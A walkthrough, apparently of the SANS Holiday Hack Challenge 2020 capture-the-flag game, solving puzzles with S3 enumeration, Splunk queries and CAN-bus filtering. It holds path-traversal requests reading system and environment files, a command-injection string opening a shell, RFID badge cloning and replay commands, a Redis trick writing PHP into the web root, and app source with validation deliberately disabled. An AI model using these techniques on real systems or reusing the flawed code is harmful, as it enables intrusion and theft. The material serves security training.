Table of Contents
Useful Links
Objectives
1) Uncover Santa’s Gift List
There is a photo of Santa’s Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice.
The badge says: Make sure you Lasso the correct twirly area. There are tools out there that could help Filter the Distortion that is this Twirl.
- Unswirl the picture using Photopea.
- Upload the file billboard.png.
- Using the Lasso Select tool on the left, select only the Josh Wright line.
- Copy this in a new layer.
- Click on Filter->Distort->Twirl.
- Change the Angle value until the text is readable.
Using GIMP
- Open file billboard.png.
- Using the Lasso Select tool on the left, select only the Josh Wright line.
- Click Filters->Distorts->Whirl and Pinch.
- Play with the Whirl value (-300) until text is readable.

Proxmark. The Proxmark is a RFID tool.
2) Investigate S3 buckets
Can you help me? Santa has been experimenting with new wrapping technology, and we’ve run into a ribbon-curlin nightmare! We store our essential data assets in the cloud, and what a joy it’s been! Except I don’t remember where, and the Wrapper3000 is on the fritz! Can you find the missing package, and unwrap it all the way?
ls -la
cd bucket_finder/
ls -la
cat README
Bucket Finder
=============
Copyright(c) 2011, Robin Wood <robin@digininja.org>
This project goes alongside my blog post "Whats In Amazon's Buckets?"
http://www.digininja.org/blog/whats_in_amazons_buckets.php , read through that
for more information on what is going on behind the scenes.
[...]Go read What’s in Amazon’s buckets?
nano wordlist
(add Wrapper3000 like in the greeting message)./bucket_finder.rb wordlist --downloadhttp://s3.amazonaws.com/kringlecastle
Bucket found but access denied: kringlecastle
http://s3.amazonaws.com/wrapper
Bucket found but access denied: wrapper
http://s3.amazonaws.com/santa
Bucket santa redirects to: santa.s3.amazonaws.com
http://santa.s3.amazonaws.com/
Bucket found but access denied: santa
http://s3.amazonaws.com/wrapper3000
Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )
<Downloaded> http://s3.amazonaws.com/wrapper3000/packageUnwrap the package
cd wrapper3000
cat package
UEsDBAoAAAAAAIAwhFEbRT8anwEAAJ8BAAAcABwAcGFja2FnZS50eHQuWi54ei54eGQudGFyLmJ6MlVUCQADoBfKX6AXyl91eAsAAQT2AQAABBQAAABCWmg5MUFZJlNZ2ktivwABHv+Q3hASgGSn//AvBxDwf/xe0gQAAAgwAVmkYRTKe1PVM9U0ekMg2poAAAGgPUPUGqehhCMSgaBoAD1NNAAAAyEmJpR5QGg0bSPU/VA0eo9IaHqBkxw2YZK2NUASOegDIzwMXMHBCFACgIEvQ2Jrg8V50tDjh61Pt3Q8CmgpFFunc1Ipui+SqsYB04M/gWKKc0Vs2DXkzeJmiktINqjo3JjKAA4dLgLtPN15oADLe80tnfLGXhIWaJMiEeSX992uxodRJ6EAzIFzqSbWtnNqCTEDML9AK7HHSzyyBYKwCFBVJh17T636a6YgyjX0eE0IsCbjcBkRPgkKz6q0okb1sWicMaky2Mgsqw2nUm5ayPHUeIktnBIvkiUWxYEiRs5nFOM8MTk8SitV7lcxOKst2QedSxZ851ceDQexsLsJ3C89Z/gQ6Xn6KBKqFsKyTkaqO+1FgmImtHKoJkMctd2B9JkcwvMr+hWIEcIQjAZGhSKYNPxHJFqJ3t32Vjgn/OGdQJiIHv4u5IpwoSG0lsV+UEsBAh4DCgAAAAAAgDCEURtFPxqfAQAAnwEAABwAGAAAAAAAAAAAAKSBAAAAAHBhY2thZ2UudHh0LloueHoueHhkLnRhci5iejJVVAUAA6AXyl91eAsAAQT2AQAABBQAAABQSwUGAAAAAAEAAQBiAAAA9QEAAAAAThis looks like base64. Decode it.
cat package | base64 -dPK
??��
package.txt.Z.xz.xxd.tar.bz2
...From the list of file signatures, PK looks like a ZIP file. Unzip it. The file command can also be used.
cat package | base64 -d > package.zip
unzip package.zip -d ./Archive: package.zip
extracting: ./package.txt.Z.xz.xxd.tar.bz2Uncompress the new file using bzip2.
tar xjf package.txt.Z.xz.xxd.tar.bz2We obtain an xxd file. This is a hexadump.
xxd -r package.txt.Z.xz.xxd > package.txt.Z.xz�7zXZ�ִF ! ...We obtain a XZ file. Decompress it.
unxz package.txt.Z.xzWe obtain a Z file.
uncompress package.txt.Zcat package.txt
North Pole: The Frostiest Place on Earth
North Pole: The Frostiest Place on Earth
3) Point-of-Sale Password Recovery
Help Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What’s the password?
Asar Electron Archive: Asar is a simple extensive archive format, it works like tar that concatenates all files together without compression, while having random access support.
Install asar on Kali Linux
apt install npm
npm install -g asarExtract santa-shop.exe
- On Mac OS, open santa-shop.exe using the Unachiver application.
Extract the Electron application source code
- Find app-64, extract it using the Unarchiver again.
- Under resources, copy app.asar to Kali Linux machine.
# Go into the app’s directory
cd ~/ctf/SANS
# Create a directory to paste the content of app
mkdir santa-shop
# Unpack the asar file
asar extract app.asar santa-shop
cd santa-shop
grep -Ri "pass" ./In main.js, there is
const SANTA_PASS = 'santapass'
santapass
4) Operate the Santavator
Speak to Sparkle Redberry (left of the elevator) to get the Elevator Service Key.
Get the items
- Broken Candy Cane: Outside, in front of the castle, just behind Santa.
- Hex Nut: In the Entry, on the right, in front of the elevator.
- Green Light: In the courtyard, at the upper left corner of the screen.
Operate the elevator – The “Smart” way
- Give power to the first button (Lobby) using the green light.
- Display the browser’s inspector. Look for btn1 or data-floor. You can change it to 1.5, 2, 3 or r.
<button class="btn btn1 active powered" data-floor="r">1</button>Operate the elevator – The “conventional” way
Click on the Elevator Service Key on the bottom right of the elevator floor selection panel.


HINT: It’s really more art than science. The goal is to put the right colored light into the receivers on the left and top of the panel.

- Click on the Elevator Service Key to get back at the floor selection panel.
- Select the Talks floor.
Get the other items
- Red Bulb: On the Talks floor, on the right of Track 7 room.
- Elevator 1.5 Button: In the UnPrepardness Room, near the door.
Get the other items…
- Large Marble: On the floor 1.5, on the right of the first table.
- Proxmark3: On the floor 1.5, go in the Wrapping Room at the back.
- Rubber ball: In Wrapping Room.
- Yellow Bulb: Floor R

5) Open HID Lock
Open the HID lock in the Workshop. Talk to Bushy Evergreen near the talk tracks for hints on this challenge. You may also visit Fitzy Shortstack in the kitchen for tips.

HINT: The Proxmark is a multi-function RFID device, capable of capturing and replaying RFID events. You can use a Proxmark to capture the facility code and ID value of HID ProxCard badge by running lf hid read when you are close enough to someone with a badge.
Watch Talk: Larry Pesce, HID Card Hacking | KringleCon 2020
Get the Proxmark3 (item): On the floor 1.5, go in the Wrapping Room at the back.
Go near an elf. To clone its badge, click on your badge, Items -> Proxmark3 -> Open Proxmark CLI.
You can type help for all commands (or command help like lf hid help).
# Find nearby HID (like proximity cards)
lf search
[+] Valid HID Prox ID found!# Read HID cards
lf hid read# Noel Boetie - Wrapping room, floor 1.5
#db# TAG ID: 2006e22ee1 (6000) - Format Len: 26 bit - FC: 113 - Card: 6000
# Bow Ninecandle - floor 2
#db# TAG ID: 2006e22f0e (6023) - Format Len: 26 bit - FC: 113 - Card: 6023
# Ginger Breddy or Sparkle Redberry - Lobby, near elevator
#db# TAG ID: 2006e22f0d (6022) - Format Len: 26 bit - FC: 113 - Card: 6022
# Angel Candysalt - Lobby, door right to the elevator
#db# TAG ID: 2006e22f31 (6040) - Format Len: 26 bit - FC: 113 - Card: 6040
# Shinny Upatree - Outside, in front of the castle
#db# TAG ID: 2006e22f13 (6025) - Format Len: 26 bit - FC: 113 - Card: 6025
# No results:
# Minty Candycane - Workshop, floor 1.5
# Chimney Scissorsticks, Jack Frost, Morcel Nougat, Tangle Coalbox - floor 2Replay cards
Go to the Workshop on floor 1.5, beside the locked door. Click on your badge, Items -> Proxmark3 -> Open Proxmark CLI.
Stand in front of the terminal not in front of the door (to validate)
lf hid sim -r 2006e22ee1
lf hid sim -r 2006e22f0e
lf hid sim -r 2006e22f0d
lf hid sim -r 2006e22f31
lf hid sim -r 2006e22f13The right one is
lf hid sim -r 2006e22f0e
Go into the unlocked room and walk into the light. YOU BECOME SANTA CLAUS!!!
6) Splunk Challenge
Access the Splunk terminal in the Great Room. What is the name of the adversary group that Santa feared would attack KringleCon?

HINT: Dave Herrald talks about emulating advanced adversaries and hunting them with Splunk. There was a great Splunk talk at KringleCon 2 that’s still available! Defenders often need to manipulate data to decRypt, deCode, and reform it into something that is useful. Cyber Chef is extremely useful here!
For this challenge, we need Atomic Red Team’s documentation.
1. How many distinct MITRE ATT&CK techniques did Alice emulate?
| tstats count where index=T* by index Count distinct techniques like T1234. For example, in t1059.003-main, t1059 is the technique, whereas t1059.003 is a sub-technique.

ANSWER: 13
2. What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space)
| tstats count where index=T1059.003* by index
ANSWER: t1059.003-main t1059.003-win
3. One technique that Santa had us simulate deals with ‘system information discovery’. What is the full name of the registry key that is queried to determine the MachineGuid?
Using Atomic Red Team, look for Discovery -> System Information Discovery.
index=T1082* machineguidIn the events, we can see
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography
ANSWER: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography
4. According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)
index=attack OSTAPANSWER: 2020-11-30T17:44:15Z
5. One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?
Look for frgnca on Github and explore the tools. See which tools are used by Atomic Red Team (use your awesome Google skills with “atomic red team <name of a tool from frgnca>”). We find that T1123 uses AudioDeviceCmdlet.
index=* Channel="Microsoft-Windows-Sysmon/Operational" EventCode=1 WindowsAudioDevice-Powershell-CmdletClick on the first event and look for ParentProcessID.

ANSWER: 3648
6. Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?
Search for .bat files and search in Atomic Red Team. The answer is technique T1074.001 in Discovery.bat.
index=t* atomics\\T*\\src\\*.bat
ANSWER: quser
7. According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?
index=* sourcetype=bro* certificateThe second event in the results has:
certificate.exponent: 65537
certificate.issuer: CN=win-dc-748.attackrange.local
certificate.key_alg: rsaEncryption
certificate.key_length: 2048
certificate.key_type: rsa
certificate.not_valid_after: 2021-05-29T01:08:57.000000Z
certificate.not_valid_before: 2020-11-27T01:08:57.000000Z
certificate.serial: 55FCEEBB21270D9249E86F4B9DC7AA60
certificate.sig_alg: sha256WithRSAEncryption
certificate.subject: CN=win-dc-748.attackrange.local
certificate.version: 3
id: Fen0DH2KtOxQwt4BFk
ts: 2020-11-30T21:03:50.409634Z “dc” usually stands for domain controller…

ANSWER: 55FCEEBB21270D9249E86F4B9DC7AA60
Challenge Question

What is the name of the adversary group that Santa feared would attack KringleCon?
Alice says:
This last one is encrypted using your favorite phrase!
The base64 encoded ciphertext is:
7FXjP1lyfKbyDK/MChyf36h7
It's encrypted with an old algorithm that uses a key.
We don't care about RFC 7465 up here!
I leave it to the elves to determine which one! Use CyberChef to decode then decrypt the ciphertext. RFC 7465 is RC4…
Dave Herrald, Adversary Emulation and Automation | KringleCon 2020‘s talk last slide is SUPER IMPORTANT… Stay Frosty.
In CyberChef, in Recipe:
- Add Base64, standard alphabet.
- Add RC4, with passphrase Stay Frosty

ANSWER: The Lollipop Guild
7) Solve the Sleigh’s CAN-D-BUS Problem
Jack Frost is somehow inserting malicious messages onto the sleigh’s CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh. Visit the NetWars room on the roof and talk to Wunorse Openslae for hints.

HINT: Try filtering out one CAN-ID at a time and create a table of what each might pertain to. What’s up with the brakes and doors?
Add filters to isolate message types and figure out which ones are the brakes and doors (from hint).
ID: 188 Contains <leave empty>
ID: 244 Contains <leave empty>
ID: 080 Contains <leave empty>
ID: 19B Contains <leave empty>
ID: 019 Contains <leave empty>Doors: 19B, already found in Terminal challenge (CAN-Bus Investigation – Wunorse Openslae).
LOCK: 19B#000000000000
UNLOCK: 19B#00000F000000
This entry is generated but is wrong: 19B#0000000F2057Brakes: 080, activate the brakes (set at max).
# Brakes: 100 is 000064
# Brake at 0:
080#000000
# Brake at 100:
080#000064
This entry is generated but is wrong: 080#FFFFF*Filter out these entries:
# Door:
ID: 19B equals 00 00 00 0F 20 57
# Brakes: 100 is 000064
ID: 080 contains empty empty FF FF empty
Sleigh is now working!
8) Broken Tag Generator
Help Noel Boetie fix the Tag Generator in the Wrapping Room. What value is in the environment variable GREETZ? Talk to Holly Evergreen in the kitchen for help with this.
Fuzz in the url (adding /index), a verbose error tells us it’s using ruby (.rb) and the path to the source code.
Something went wrong!
Error in /app/lib/app.rb: Route not foundWhen trying to upload something other than an image, we get the path for uploaded files:
Error in /app/lib/app.rb:
Unsupported file type: /tmp/RackMultipart20210106-1-1kpbnz6.pdfIntercept requests using Burp Suite. When uploading an image, we can access it using:
https://tag-generator.kringlecastle.com/image?id=generated-image-id.pngWe can also manipulate the path – Directory Traversal:
https://tag-generator.kringlecastle.com/image?id=../tmp/generated-image-id.pngWhen trying to access other file types, it seems to always display an error:
The image cannot be displayed because it contains errors.However, observing requests within Burp, we can see the file’s content…
Getting the web application user name
GET /image?id=../etc/passwd HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: toto
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
[...]
root:x:0:0:root:/root:/bin/bash
[...]
app:x:1000:1000:,,,:/home/app:/bin/bashThe OS user for the web application is app as it is possible to read the .profile file in its home directory (nothing of interest in it) and is the only one (with root) that can log in.
GET /image?id=../home/app/.profile HTTP/1.1Get the environment variables
GET /image?id=../proc/self/environ HTTP/1.1PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=cbf2810b7573RUBY_MAJOR=2.7RUBY_VERSION=2.7.0RUBY_DOWNLOAD_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343GEM_HOME=/usr/local/bundleBUNDLE_SILENCE_ROOT_WARNING=1BUNDLE_APP_CONFIG=/usr/local/bundleAPP_HOME=/appPORT=4141HOST=0.0.0.0GREETZ=JackFrostWasHereHOME=/home/app
JackFrostWasHere
Getting the application source code using Burp
Just for fun, since we already have the flag…
GET /image?id=../app/lib/app.rb HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: toto
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 08 Jan 2021 01:46:08 GMT
Content-Type: image/jpeg
Content-Length: 4886
Connection: close
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-XSS-Protection: 1; mode=block
X-Robots-Tag: none
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none
# encoding: ASCII-8BIT
TMP_FOLDER = '/tmp'
FINAL_FOLDER = '/tmp'
# Don't put the uploads in the application folder
Dir.chdir TMP_FOLDER
require 'rubygems'
require 'json'
require 'sinatra'
require 'sinatra/base'
require 'singlogger'
require 'securerandom'
require 'zip'
require 'sinatra/cookies'
require 'cgi'
require 'digest/sha1'
LOGGER = ::SingLogger.instance()
MAX_SIZE = 1024**2*5 # 5mb
# Manually escaping is annoying, but Sinatra is lightweight and doesn't have
# stuff like this built in :(
def h(html)
CGI.escapeHTML html
end
def handle_zip(filename)
LOGGER.debug("Processing #{ filename } as a zip")
out_files = []
Zip::File.open(filename) do |zip_file|
# Handle entries one by one
zip_file.each do |entry|
LOGGER.debug("Extracting #{entry.name}")
if entry.size > MAX_SIZE
raise 'File too large when extracted'
end
if entry.name().end_with?('zip')
raise 'Nested zip files are not supported!'
end
# I wonder what this will do? --Jack
# if entry.name !~ /^[a-zA-Z0-9._-]+$/
# raise 'Invalid filename! Filenames may contain letters, numbers, period, underscore, and hyphen'
# end
# We want to extract into TMP_FOLDER
out_file = "#{ TMP_FOLDER }/#{ entry.name }"
# Extract to file or directory based on name in the archive
entry.extract(out_file) {
# If the file exists, simply overwrite
true
}
# Process it
out_files << process_file(out_file)
end
end
return out_files
end
def handle_image(filename)
out_filename = "#{ SecureRandom.uuid }#{File.extname(filename).downcase}"
out_path = "#{ FINAL_FOLDER }/#{ out_filename }"
# Resize and compress in the background
Thread.new do
if !system("convert -resize 800x600\\> -quality 75 '#{ filename }' '#{ out_path }'")
LOGGER.error("Something went wrong with file conversion: #{ filename }")
else
LOGGER.debug("File successfully converted: #{ filename }")
end
end
# Return just the filename - we can figure that out later
return out_filename
end
def process_file(filename)
out_files = []
if filename.downcase.end_with?('zip')
# Append the list returned by handle_zip
out_files += handle_zip(filename)
elsif filename.downcase.end_with?('jpg') || filename.downcase.end_with?('jpeg') || filename.downcase.end_with?('png')
# Append the name returned by handle_image
out_files << handle_image(filename)
else
raise "Unsupported file type: #{ filename }"
end
return out_files
end
def process_files(files)
return files.map { |f| process_file(f) }.flatten()
end
module TagGenerator
class Server < Sinatra::Base
helpers Sinatra::Cookies
def initialize(*args)
super(*args)
end
configure do
if(defined?(PARAMS))
set :port, PARAMS[:port]
set :bind, PARAMS[:host]
end
set :raise_errors, false
set :show_exceptions, false
end
error do
return 501, erb(:error, :locals => { message: "Error in #{ __FILE__ }: #{ h(env['sinatra.error'].message) }" })
end
not_found do
return 404, erb(:error, :locals => { message: "Error in #{ __FILE__ }: Route not found" })
end
get '/' do
erb(:index)
end
post '/upload' do
images = []
images += process_files(params['my_file'].map { |p| p['tempfile'].path })
images.sort!()
images.uniq!()
content_type :json
images.to_json
end
get '/clear' do
cookies.delete(:images)
redirect '/'
end
get '/image' do
if !params['id']
raise 'ID is missing!'
end
# Validation is boring! --Jack
# if params['id'] !~ /^[a-zA-Z0-9._-]+$/
# return 400, 'Invalid id! id may contain letters, numbers, period, underscore, and hyphen'
# end
content_type 'image/jpeg'
filename = "#{ FINAL_FOLDER }/#{ params['id'] }"
if File.exists?(filename)
return File.read(filename)
else
return 404, "Image not found!"
end
end
get '/share' do
if !params['id']
raise 'ID is missing!'
end
filename = "#{ FINAL_FOLDER }/#{ params['id'] }.png"
if File.exists?(filename)
erb(:share, :locals => { id: params['id'] })
else
return 404, "Image not found!"
end
end
post '/save' do
payload = params
payload = JSON.parse(request.body.read)
data_url = payload['dataURL']
png = Base64.decode64(data_url['data:image/png;base64,'.length .. -1])
out_hash = Digest::SHA1.hexdigest png
out_filename = "#{ out_hash }.png"
out_path = "#{ FINAL_FOLDER }/#{ out_filename }"
LOGGER.debug("output: #{out_path}")
File.open(out_path, 'wb') { |f| f.write(png) }
{ id: out_hash }.to_json
end
end
endTerminal Challenges
Kringle Kiosk
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Welcome to the North Pole!
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
1. Map
2. Code of Conduct and Terms of Use
3. Directory
4. Print Name Badge
5. ExitChoose 4 to print a name badge. Injection:
a;/bin/bashYou have now a bash shell!
___ _
/ __| _ _ __ __ ___ ___ ___ | |
\__ \ | +| | / _| / _| / -_) (_-< (_-< |_|
|___/ \_,_| \__|_ \__|_ \___| /__/_ /__/_ _(_)_
_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_| """ |
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-' 
HINT: Santa’s Wrapper3000 is pretty buggy. It uses several compression tools, binary to ASCII conversion, and other tools to wrap packages.
Unescape Tmux
Can you help me?
I was playing with my birdie (she's a Green Cheek!) in something called tmux,
then I did something and it disappeared!
Can you help me find her? We were so attached!!tmux attachYou found her! Thank you!!!
HINT: It’s really more art than science. The goal is to put the right colored light into the receivers on the left and top of the panel.
Linux Primer
The North Pole 🍭 Lollipop Maker: All the lollipops on this system have been stolen by munchkins. Capture munchkins by following instructions here and 🍭's will appear in the green bar below. Run the command "hintme" to receive a hint.
ls -la
cat munchkin_19315479765589239munchkin_24187022596776786cd workshop
ls -la | grep -v toolbox
file lollipop_engine
lollipop_engine: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=3507aa01d32c34dc8e8c6462b764adb90a82768d, strippedchmod u+x ./lollipop_engine
./lollipop_enginemunchkin.898906189498077rm ~/munchkin_19315479765589239
pwd
cd
rm .munchkin_5074624024543078
history
export
cd workshop
grep -Ri mun ./
./lollipop_engine
blown_fuse0
cd electrical
mv blown_fuse0 fuse0
ln -s fuse0 fuse1
cp fuse1 fuse2
echo "MUNCHKIN_REPELLENT" >> fuse2
find /opt/munchkin_den -iname '*munchkin*'
find /opt/munchkin_den -user munchkin
find /opt/munchkin_den -size +108k -size -110k
ps -ef | grep munchkin
netstat -antp
curl http://127.0.0.1:54321
ps -ef
kill 39462Speaker UNPrep – Bushy Evergreen
Help us get into the Speaker Unpreparedness Room! The door is controlled by ./door, but it needs a password! If you can figure out the password, it’ll open the door right up! Oh, and if you have extra time, maybe you can turn on the lights with ./lights activate the vending machines with ./vending-machines? Those are a little trickier, they have configuration files, but it’d help us a lot! (You can do one now and come back to do the others later if you want) We copied edit-able versions of everything into the ./lab/ folder, in case you want to try EDITING or REMOVING the configuration files to see how the binaries react. Note: These don’t require low-level reverse engineering, so you can put away IDA and Ghidra (unless you WANT to use them!)
First part – door
strings door | grep -i PASS/home/elf/doorYou look at the screen. It wants a password. You roll your eyes - the
password is probably stored right in the binary. There's gotta be a
Be sure to finish the challenge in prod: And don't forget, the password is "Op3nTheD00r"
Beep boop invalid password./door
What do you enter? > Op3nTheD00r
Checking......
Door opened!
HINT: The Proxmark is a multi-function RFID device, capable of capturing and replaying RFID events. You can use a Proxmark to capture the facility code and ID value of HID ProxCard badge by running lf hid read when you are close enough to someone with a badge.
Sort-O-Matic – Minty Candycane
1. Matches at least one digit
\d2. Matches 3 alpha a-z characters ignoring case
[a-zA-Z]{3,}3. Matches 2 chars of lowercase a-z or numbers
[a-z0-9]{2,}4. Matches any 2 chars not uppercase A-L or 1-5
[^A-L1-5]{2,}5. Matches three or more digits only
^\d\d\d+$6. Matches multiple hour:minute:second time formats only
^(([2]{1}[0-3]{1})|([0-1]?[0-9]{1}))[:]([0-5][0-9])[:][0-5][0-9]$7. Matches MAC address format only while ignoring case
^([a-fA-F0-9]{2})[:]([a-fA-F0-9]{2})[:]([a-fA-F0-9]{2})[:]([a-fA-F0-9]{2})[:]([a-fA-F0-9]{2})[:]([a-fA-F0-9]{2})$8. Matches multiple day, month, and year date formats only
^(([0-2]{1}[0-9]{1})|([3][0-1]))[/\.\-](([0][0-9])|([1][0-2]))[/\.\-]([0-9]{4})$
HINT (objective 6): Defenders often need to manipulate data to decRypt, deCode, and refourm it into something that is useful. Cyber Chef is extremely useful here! ave Herrald talks about emulating advanced adversaries and hunting them with Splunk. There was a great Splunk talk at KringleCon 2 that’s still available!
CAN-Bus Investigation – Wunorse Openslae

HINT: Chris Elgee is talking about how CAN traffic works right now! You can hide lines you don’t want to see with commands like cat file.txt | grep -v badstuff
Look at the log and try to notice anything strange.
cat candump.logA lot of log entries begin with 244, filter them out.
cat candump.log | grep -v 244#[...]
(1608926663.989726) vcan0 188#00000000
(1608926664.491259) vcan0 188#00000000
(1608926664.626448) vcan0 19B#000000000000
(1608926664.996093) vcan0 188#00000000
[...]
(1608926671.055065) vcan0 188#00000000
(1608926671.122520) vcan0 19B#00000F000000
(1608926671.558329) vcan0 188#00000000
(1608926672.063221) vcan0 188#00000000
(1608926672.568871) vcan0 188#00000000
(1608926673.072611) vcan0 188#00000000
(1608926673.579853) vcan0 188#00000000
(1608926674.086447) vcan0 188#00000000
(1608926674.092148) vcan0 19B#000000000000
[...]3 entries are longer than the rest. 2 entries have the same value (LOCK) and one is different (UNLOCK).
./runtoanswer
122520
ANSWER: 122520
You need to talk to Wunorse while being a player (not Santa, so go back into the painting).

HINT: Try filtering out one CAN-ID at a time and create a table of what each might pertain to. What’s up with the brakes and doors?
33.6kbps – Fitzy Shortstack
You need to put the modem sounds in order. Fitzy was kind enough to provide a recording of what it sounded like (oh memories…).
Dial 756-8347. Click on the sounds, in this order:
"baa DEE brrrr"
"aaah"
"WEWEWEwrwrrwrr"
"beDURRdunditty"
"SCHHHRRHHRTHRTR"
Fitzy tells us that Santa really seams to trust Shinny Upatree…
Redis Bug Hunt – Holly Evergreen
We need your help!! The server stopped working, all that’s left is the maintenance port. To access it, run: curl http://localhost/maintenance.php We’re pretty sure the bug is in the index page. Can you somehow use the maintenance page to view the source code for the index page?
This is kind of what we’re trying to do…
curl http://localhost/maintenance.phpERROR: 'cmd' argument required (use commas to separate commands); eg:
curl http://localhost/maintenance.php?cmd=help
curl http://localhost/maintenance.php?cmd=mget,example1Find Redis password
curl http://localhost/maintenance.php?cmd=config,get,*Running: redis-cli --raw -a '<password censored>' 'config' 'get' '*'
dbfilename
dump.rdb
requirepass
R3disp@ss
masterauth
Redis password is R3disp@ss
redis-cli
AUTH R3disp@ssFind index.php location
ps -efUID PID PPID C STIME TTY TIME CMD
root 1 0 0 00:59 pts/0 00:00:00 /bin/bash /sbin/entrypoint.sh
root 6 1 0 00:59 pts/0 00:00:01 /usr/bin/redis-server 127.0.0.1:6379
root 29 1 0 00:59 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 33 29 0 00:59 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 34 29 0 00:59 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 35 29 0 00:59 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 36 29 0 00:59 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 37 29 0 00:59 ? 00:00:00 /usr/sbin/apache2 -k start
root 47 1 0 00:59 pts/0 00:00:00 sudo -i -u player
player 48 47 0 00:59 pts/0 00:00:00 -bash
player 95 48 0 01:15 pts/0 00:00:00 ps -efApache is running. Path is probably /var/www/html.
Redis RCE
redis-cli
AUTH R3disp@ss
config set dir /var/www/html
config set dbfilename redis.php
set test "<?php phpinfo(); ?>"
savecurl http://localhost/redis.phpWarning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
TO BE CONTINUED…
Minigames
Elfcode
https://elfcode.kringlecastle.com/level2_8465456214260765/index.js
Level 1
https://elfcode.kringlecastle.com/level1/index.js
elf.moveLeft(10)
elf.moveUp(10)Conclusion
Jack Frost seems behind all of this (maybe with the help of Shinny Upatree, from what Fitzy Shortstack told us), as he is the “nicest person” on the nice & naughty list. This is absurd considering how sloppy he is writting code (his input validation was very bad in the Tag Generator source code). He is also very suspicious in the Netwars’ room, when he says he’s just doing his job watching the elves… He is also everywhere and seems very creepy. Just saying…
And above all this, Jean-Claude said “Jack Frost”!
